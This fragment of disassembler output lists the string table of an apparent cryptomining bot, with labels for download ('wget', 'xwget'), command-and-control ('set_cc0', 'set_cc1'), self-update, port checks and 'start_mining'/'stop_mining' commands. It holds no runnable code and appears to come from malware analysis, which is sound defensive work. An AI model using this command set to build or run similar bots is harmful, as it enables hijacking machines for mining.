 char aUpdateOldVersi[]
UpdateOldVersi db 'update old versions',0
; DATA XREF: sub_407D7C+95F↑o
char aUnknownLocatio[]
UnknownLocatio db 'Unknown location',0 ; DATA XREF: sub_407D7C:loc_4087DD↑o
Wget db 'wget',0 ; DATA XREF: sub_407D7C+1F25↑o
Xwget db 'xwget',0 ; DATA XREF: sub_407D7C+1F6E↑o
Chkxwget db 'chkxwget',0 ; DATA XREF: sub_407D7C+1FB7↑o
Sha256chk db 'sha256chk',0 ; DATA XREF: sub_407D7C+2059↑o
Set_cc0 db 'set_cc0',0 ; DATA XREF: sub_407D7C+20E7↑o
nk_40B2C5 db 0 ; DATA XREF: sub_407D7C+2112↑o
; sub_407D7C+2250↑o
Http_0 db 'http',0 ; DATA XREF: sub_407D7C+213F↑o
; sub_407D7C+227D↑o
_ db '.',0 ; DATA XREF: sub_407D7C+216B↑o
; sub_407D7C+22A9↑o
Set_cc1 db 'set_cc1',0 ; DATA XREF: sub_407D7C+2225↑o
Debug db 'debug',0 ; DATA XREF: sub_407D7C+2363↑o
char aDebugTest[]
DebugTest db '/debug/test',0 ; DATA XREF: sub_407D7C+2376↑o
1234 db '1234',0Ah,0 ; DATA XREF: sub_407D7C+2392↑o
Extip db 'extip',0 ; DATA XREF: sub_407D7C+23BF↑o
Chkport db 'chkport',0 ; DATA XREF: sub_407D7C+2631↑o
sc_40B2FB db ':',0 ; DATA XREF: sub_407D7C+2736↑o
; sub_407D7C+2788↑o ...
Updatev4 db 'updatev4',0 ; DATA XREF: sub_407D7C+2A3D↑o
Hi db 'hi',0 ; DATA XREF: sub_407D7C+2D77↑o
; sub_407D7C+2F10↑o
Start_mining db 'start_mining',0 ; DATA XREF: sub_407D7C+2DB8↑o
Stop_mining db 'stop_mining',0 ; DATA XREF: sub_407D7C+2DEA↑o
Quit2 db 'quit2',0 ; DATA XREF: sub_407D7C+2E5E↑o
Quit db 'quit',0 ; DATA XREF: sub_407D7C+2F47↑o